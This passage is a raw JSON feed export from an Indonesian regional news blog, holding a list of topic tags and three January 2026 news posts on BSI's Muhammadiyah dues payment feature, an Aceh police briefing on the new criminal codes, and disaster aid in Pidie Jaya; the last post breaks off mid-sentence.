Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3315"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1339119543252707336"},"published":{"$t":"2026-01-28T16:08:50.670-08:00"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"16 Juta Anggota Muhammadiyah Bisa Bayar Iuran Anggota Muhammadiyah Lewat BYOND by BSI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJakarta, 28 Januari 2026. Bank Syariah Indonesia mempermudah layanan pembayaran iuran 16 juta anggota Muhammadiyah yang saat ini bisa diakses melalui superapps BYOND by BSI. Fitur anyar ini cukup mudah diakses, yakni pada menu bayar - iuran Muhammadiyah yang dilengkapi berbagai layanan digital kolaborasi Bank Syariah Indonesia dengan Muhammadiyah. Yakni, aplikasi MASA (Muhammadiyah Aisiyah SuperApp), SatuMu (platform digital terpadu satu data Muhammadiyah) dan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini SuperApps tersebut sedang dalam pengembangan dan nantinya akan memayungi selulruh platform digital termasuk SatuMu, platform digital terpadu yang mendukung tata kelola Persyarikatan Muhammadiyah dan membangun Satu Data Muhammadiyah melalui integrasi layanan keanggotaan (KTAM), organisasi (DOM), iuran (IuranMU), Tatakelola AUM, Kesehatan dan layanan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESatuMu memiliki total enam fitur dan saat ini telah live dua fitur, yakni Kartu Tanda Anggota Muhammadiyah yang merekam 3 juta anggota dan Direktori Organisasi Muhammadiyah (DOM) yang mencatat struktur organisasi tingkat PP hingga Ranting. Sementara masih ada 4 fitur yang masih dalam rencana development, yakni:\u0026nbsp; IuranMU, JDIH (Jaringan Informasi dan Dok Hukum), Sistem Manajemen AUM, Sistem Manajemen Kesehatan (PKU).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Retail Banking BSI Kemas Erwan Husainy mengatakan \"Kolaborasi ini merupakan wujud sinergi antara Muhammadiyah sebagai organisasi sosial, ekonomi, dan keagamaan kemasyarakatan terbesar di Indonesia dengan BSI dalam menghadirkan layanan keuangan syariah yang mudah, aman, dan terintegrasi secara digital. Melalui integrasi Aplikasi MASA dan BYOND by BSI, warga Muhammadiyah kini dapat melakukan pembayaran iuran anggota secara praktis. Selain itu, BSI juga menyediakan QRIS Soundbox untuk mendukung kemudahan transaksi pembayaran di lingkungan PP Muhammadiyah\", ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Penguatan kapasitas digital menjadi komitmen kami untuk bertransformasi menjadi bank syariah yang inklusif dan mudah diakses sehingga akan menciptakan ekosistem baru dalam mendorong pertumbuhan transaksi digital\"pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1339119543252707336\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/16-juta-anggota-muhammadiyah-bisa-bayar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1339119543252707336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1339119543252707336"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/16-juta-anggota-muhammadiyah-bisa-bayar.html","title":"16 Juta Anggota Muhammadiyah Bisa Bayar Iuran Anggota Muhammadiyah Lewat BYOND by BSI"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8522729960790647920"},"published":{"$t":"2026-01-28T06:27:17.125-08:00"},"updated":{"$t":"2026-01-28T06:27:26.591-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Polda Aceh Gelar Sosialisasi KUHP, KUHAP, dan Penyesuaian Pidana Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh \u003C\/b\u003E\u003C\/i\u003E— Polda Aceh melalui Bidang Hukum (Bidkum) menggelar sosialisasi KUHP, KUHAP, serta Undang-Undang Penyesuaian Pidana Baru. Sosialisasi yang diikuti pejabat utama Polda Aceh, para Kasatreskrim, penyidik, dan personel perwakilan satuan kerja tersebut digelar di Hotel Amel Convention Hall, Kota Banda Aceh, Rabu, 28 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKaro Rena Polda Aceh Kombes Pol. R. Dadik Junaedi Supri Hartono, dalam sambutan Kapolda Aceh mengucapkan selamat datang dan apresiasi kepada pemateri dari Divkum Polri, Kombes Pol. Mohammad Rois, yang akan mensosialisasikan Undang-Undang Nomor 1 Tahun 2023 tentang KUHP, Undang-Undang Nomor 20 Tahun 2025 tentang KUHAP, serta Undang-Undang Nomor 1 Tahun 2026 tentang Penyesuaian Pidana Baru.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, sosialisasi hukum ini menjadi sarana untuk menambah wawasan dan pengetahuan yang sangat bermanfaat dalam mendukung pelaksanaan tugas kepolisian, khususnya yang berkaitan dengan penanganan tindak pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam berbagai persoalan yang sedang kita hadapi, serta upaya membangun kembali kepercayaan publik terhadap organisasi Polri, kita semua dituntut untuk mampu mendongkrak kepercayaan tersebut secara signifikan melalui berbagai langkah penguatan internal di tubuh Polri. Salah satunya melalui pemahaman terhadap undang-undang terbaru,\" kata Kombes Pol. R. Dadik Junaedi di hadapan para peserta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengungkapkan bahwa untuk mewujudkan postur Polri yang sesuai dengan visi Kapolri, yakni Polri yang Presisi, seluruh personel harus terus berbenah dalam berbagai aspek guna memberikan pelayanan maksimal kepada masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKombes Pol. R. Dadik juga menekankan agar peserta mengikuti kegiatan ini secara serius dan sungguh-sungguh, sehingga dapat memperoleh bekal serta pemahaman yang memadai dalam menjalankan tugas ke depan. Ia juga berharap kegiatan ini menjadi sarana tukar informasi dan forum diskusi untuk memperoleh masukan terkait penerapan KUHP dan KUHAP baru serta aturan penyesuaian pidananya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui sosialisasi KUHP dan KUHAP baru serta undang-undang penyesuaian pidana hari ini, saya berharap dapat meningkatkan kemampuan dan memperluas wawasan peserta guna mendukung pelaksanaan tugas-tugas kepolisian ke depan, khsusunya di Aceh,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kabagluhkum Biro Kermaluhkum Divkum Polri Kombes Pol. Mohammad Rois, dalam materinya menyampaikan bahwa sejak Januari 2026 telah diberlakukan tiga undang-undang baru yang perlu menjadi perhatian seluruh anggota kepolisian, khususnya penyidik, yakni Undang-Undang tentang KUHP, KUHAP, dan Penyesuaian Pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, penyidik perlu bertransformasi dalam penegakan hukum seiring pemberlakuan KUHP dan KUHAP baru, serta penguatan peran Polri sebagai penyidik utama dalam penyelidikan dan penyidikan sebagaimana diatur dalam Undang-Undang Nomor 20 Tahun 2025 tentang KUHAP.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, abituren Akabri 1992 itu juga memaparkan materi tentang Buku I dan Buku II, penyelidikan dan penyidikan, kewenangan penyelidik, penyidik, dan penyidik pembantu. Selain itu, ia menguraikan proses penyelidikan dan penyidikan serta alat bukti, koordinasi antara penyidik Polri dan penyidik PPNS, upaya paksa dan praperadilan, hingga restorative justice dan korporasi, termasuk fungsi dan tujuan hukum pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perlu kita pahami bahwa fungsi hukum pidana ada tiga, yaitu melindungi kepentingan individu, melindungi kepentingan masyarakat, serta melindungi kepentingan negara—termasuk keamanan dan marwah negara. Sementara tujuan hukum pidana adalah memberikan kepastian hukum, kemanfaatan, serta keadilan,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyebutkan terdapat 17 kelebihan dalam KUHP baru, antara lain titik tolak asas keseimbangan, rekodifikasi hukum pidana yang terbuka dan terbatas, tujuan dan pedoman pemidanaan, pertimbangan bagi hakim sebelum menjatuhkan pidana, penentuan sanksi pidana dengan Modified Delphi Method, putusan pemaafan oleh hakim (judicial pardon), pertanggungjawaban pidana korporasi, serta pengutamaan pidana pokok yang lebih ringan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKelebihan lainnya meliputi perluasan jenis pidana pokok berupa pidana pengawasan dan kerja sosial, pembagian pidana dan tindakan ke dalam tiga kelompok (umum, anak, dan korporasi), pengaturan pidana denda dalam delapan kategori, pengaturan pidana mati secara bersyarat sebagai jalan tengah pro dan kontra, pencegahan penjatuhan pidana penjara untuk tindak pidana dengan ancaman maksimal lima tahun, serta pengaturan alternatif pidana penjara berupa pidana denda, pidana pengawasan, dan pidana kerja sosial. KUHP baru juga mengatur pemidanaan dua jalur berupa pidana dan tindakan, serta pertanggungjawaban mutlak (strict liability) dan pertanggungjawaban pengganti (vicarious liability).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, mantan Kapolres Nabire tersebut juga menyampaikan sejumlah poin yang menjadi catatan penting dalam KUHAP baru, di antaranya prinsip diferensiasi fungsional sebagaimana diatur dalam Pasal 2 ayat (2), yang secara tegas memisahkan fungsi penegak hukum, yakni penyidikan oleh Polri, penuntutan oleh Kejaksaan, peradilan oleh hakim, advokat sebagai penyeimbang, serta pembimbing kemasyarakatan. Prinsip ini memastikan tidak adanya hubungan subordinatif antarlembaga, melainkan koordinasi yang bersifat horizontal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, penegasan Polri sebagai penyidik utama sebagaimana diatur dalam Pasal 6 ayat (2) KUHAP, di mana Polri ditetapkan sebagai primary investigator, sementara PPNS dan penyidik tertentu berperan sebagai supporting investigator yang tetap berada di bawah koordinasi Polri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECatatan penting lainnya adalah terkait koordinasi antara penyidik dan penuntut umum sebagaimana diatur dalam Pasal 58 sampai dengan Pasal 63 KUHAP. Enam pasal tersebut dirumuskan secara komprehensif untuk memperkuat mekanisme kerja yang sinkron antara Polri dan Kejaksaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, KUHAP baru juga menekankan mekanisme check and balances serta perlindungan HAM, khususnya dalam pelaksanaan upaya paksa sebagaimana diatur dalam Pasal 89 sampai dengan Pasal 140. Terdapat sembilan bentuk upaya paksa yang pada prinsipnya memerlukan izin pengadilan, kecuali penetapan tersangka, penangkapan, dan penahanan. Pengecualian tersebut didasarkan pada kondisi geografis Indonesia, urgensi penegakan hukum di lapangan, serta keterbatasan jumlah hakim.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Catatan penting ini harus dipelajari dan diimplementasikan, termasuk penanganan tindak pidana korporasi. KUHP baru mengatur secara komprehensif mekanisme penyelidikan, penyidikan, penuntutan, dan pemeriksaan terhadap korporasi. Polri diberikan fleksibilitas untuk menentukan pihak yang mewakili korporasi, baik direksi, komisaris, pengendali, pemberi perintah, maupun beneficial owner, sesuai dengan teori pertanggungjawaban korporasi. Selain itu, penerapan restorative justice sebagaimana diatur dalam Pasal 79 sampai dengan Pasal 88 KUHAP diperbolehkan sejak tahap penyelidikan, penyidikan, penuntutan, hingga pemeriksaan di persidangan,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8522729960790647920\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-gelar-sosialisasi-kuhp-kuhap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8522729960790647920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8522729960790647920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-gelar-sosialisasi-kuhp-kuhap.html","title":"Polda Aceh Gelar Sosialisasi KUHP, KUHAP, dan Penyesuaian Pidana Baru"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8839327127391788803"},"published":{"$t":"2026-01-28T01:11:01.233-08:00"},"updated":{"$t":"2026-01-28T01:11:19.897-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Ketua Bhayangkari Daerah Aceh dan Wakil Ketua Bhayangkari Sulsel Salurkan Bantuan untuk Korban Bencana di Pidie Jaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Meureudu —\u003C\/b\u003E\u003C\/i\u003E Ketua Bhayangkari Daerah Aceh Ny. Ira Marzuki bersama Wakil Ketua Bhayangkari Daerah Sulawesi Selatan (Sulsel) Ny. Lina Nasri menyalurkan bantuan kepada masyarakat terdampak bencana di Kabupaten Pidie Jaya. Kegiatan tersebut turut didampingi Kapolres Pidie Jaya AKBP Ahmad Faisal Pasaribu, Selasa, 27 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBantuan yang disalurkan tersebut merupakan bantuan dari Polda dan Bhayangkari Daerah Sulawesi Selatan sebagai bentuk solidaritas dan kepedulian antarwilayah terhadap masyarakat terdampak bencana. Dalam penyaluran ini, Ketua Bhayangkari Daerah Sulawesi Selatan Ny. Upi Djuhandhani Diwakili Oleh Wakil Ketua Bhayangkari Ny. Lina Nasri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyaluran bantuan tersebut dilaksanakan di beberapa lokasi sebagai bentuk kepedulian dan solidaritas Bhayangkari terhadap masyarakat yang terdampak bencana alam hidrometeorologi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun penyerahan bantuan dimulai di Gampong Dayah Usen, Kecamatan Meurah Dua, berupa 108 paket bantuan dan 72 lembar ambal. Selanjutnya, di Gampong Meunasah Mancang, Kecamatan Meurah Dua, diserahkan 125 paket bantuan dan 101 lembar ambal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan kemudian dilanjutkan ke Gampong Meunasah Jurong, Kecamatan Meurah Dua, dengan penyerahan 408 paket bantuan dan 120 lembar ambal. Selain itu, rombongan juga menyerahkan 358 paket bantuan kepada masyarakat terdampak bencana yang dipusatkan di Mapolres Pidie Jaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, Ketua Bhayangkari Daerah Aceh Ny. Ira Marzuki turut menyerahkan bantuan secara langsung kepada masyarakat berupa 